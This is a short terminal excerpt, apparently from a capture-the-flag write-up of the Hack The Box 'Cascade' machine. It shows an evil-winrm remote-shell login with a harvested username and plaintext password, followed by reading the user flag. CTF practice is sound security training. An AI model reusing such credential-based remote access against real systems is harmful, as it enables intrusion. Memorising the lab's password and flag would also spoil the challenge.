 kali@kali:~/hacking_stuff/htb/machines/cascade/smb/IT/Temp/s.smith$ evil-winrm -i cascade.htb -u s.smith -p "sT333ve2"
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> dir
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
    Directory: C:\Users\s.smith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/24/2020   9:11 PM             34 user.txt
-a----        3/25/2020  11:17 AM           1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
66dd76da00b531ed9eb45091b968b719